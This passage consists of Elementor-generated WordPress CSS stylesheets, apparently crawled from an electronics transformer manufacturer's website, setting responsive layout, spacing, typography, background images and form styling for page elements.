);}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4ebb558b img{width:0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-22 .elementor-element.elementor-element-765182e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-66101e84{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-786cdf05 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 48px 0px;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:center;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598{text-align:center;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{margin:0px 0px 048px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:center;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:center;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:center;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:center;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:center;font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-33cf6a70 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:21.505%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:26.651%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:18.28%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:18.547%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:15%;}.elementor-22 .elementor-element.elementor-element-765182e{width:18.28%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:48.052%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:33.33%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:66.66%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:33.33%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:33.33%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:33.33%;}.elementor-22 .elementor-element.elementor-element-765182e{width:100%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:100%;}.elementor-22 .elementor-element.elementor-element-786cdf05{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971
body_size: 3278
content:
.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-background-overlay{background-color:var( --e-global-color-a047deb );opacity:0.43;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{transition:all 400ms;margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-13667546{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-23531bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-23531bae{transition:all 400ms;padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-27dfeab3{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-352f57b7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-28d0a909{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b9fc02c .elementor-widget-container{transition:all 400ms;color:var( --e-global-color-8fa36e4 );font-size:21px;line-height:1.4em;}.elementor-111 .elementor-element.elementor-element-362e8103{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-3652e085{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-785b64d );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon i{color:#BABABA;font-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon svg{fill:#BABABA;--e-icon-list-icon-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon{width:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-168ff73d{transition:all 400ms;padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-51772019{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );--e-search-form-submit-text-color:var( --e-global-color-ec25634 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-left:calc(48px / 3);}body.rtl .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input, .elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-123622ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-123622ec{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5c82abfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5A5A5A;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon svg{fill:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57202a96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57202a96{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-68c5b16e > .elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-swiper-button{font-size:20px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-bullet{height:4px;width:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-fraction{font-size:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-1a7484bd{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:30%;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span + span:before{content:"·";}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-67ff207f{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-63f2765f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63f2765f{color:#777777;font-size:16px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-type-html{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/industry-worker-entering-data-in-cnc-machine-at-fa-RLHNM94.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-container{min-height:270px;}.elementor-111 .elementor-element.elementor-element-7860a03c{transition:all 400ms;margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540{width:auto;max-width:auto;z-index:2;text-align:center;}.elementor-111 .elementor-element.elementor-element-60c3a540 > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );padding:12px 24px 8px 24px;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-heading-title{color:#333333;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{background-color:var( --e-global-color-785b64d );margin:-41px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-683caa8e > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-683caa8e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-27a8c19f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-f5c6dfa{margin-top:32px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-666d945b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 